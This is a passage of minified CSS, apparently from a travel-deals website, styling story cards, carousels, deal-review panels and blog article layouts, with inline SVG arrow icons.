.story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not 